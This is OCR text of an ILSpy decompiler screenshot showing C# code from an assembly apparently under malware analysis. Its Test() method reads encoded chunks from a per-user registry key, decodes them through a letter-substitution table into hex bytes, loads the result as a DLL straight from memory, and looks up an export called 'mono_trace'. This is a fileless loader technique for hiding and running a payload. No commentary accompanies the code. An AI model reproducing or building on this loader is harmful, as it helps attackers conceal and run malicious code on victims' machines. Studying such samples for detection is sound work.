 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
pe (0.0.0.0, .NETFramework, v4.0)
Metadata
References
mscorlib
System.Core
mscorlib
System
System.Xml
System.Numerics
System.Security
kernel32
kernel32.dll
{ } -
<Module>
Derived Types
Open
Base Types
DynamicDllLoader
STBA(string) : byte[]
Test() : string
Test() : string
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Phone\\" + Environment.UserName);
if (registryKey != null)
{
string text = "";
for (int i = 0; i < 99999; i++)
{
string text2 = "";
try
{
text2 = registryKey.GetValue(i.ToString()).ToString();
}
catch
{
}
if (text2.Length == 0)
{
break;
}
text += text2;
}
registryKey.Close();
text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1")
.Replace("r", "2")
.Replace("t", "3")
.Replace("y", "4")
.Replace("u", "5")
.Replace("i", "6")
.Replace("o", "7")
.Replace("p", "8")
.Replace("s", "9")
.Replace("q", "A")
.Replace("h", "B")
.Replace("j", "C")
.Replace("k", "D")
.Replace("l", "E")
.Replace("z", "F");
byte[] data = STBA(text);
DynamicDllLoader dynamicDllLoader = new DynamicDllLoader();
bool flag = dynamicDllLoader.LoadLibrary(data);
Console.WriteLine("Loaded: " + flag);
if (flag)
{
uint procAddress = dynamicDllLoader.GetProcAddress("mono_trace");
Console.WriteLine("Handle: " + procAddress);
}
Console.ReadKey();
}
return "Install";
}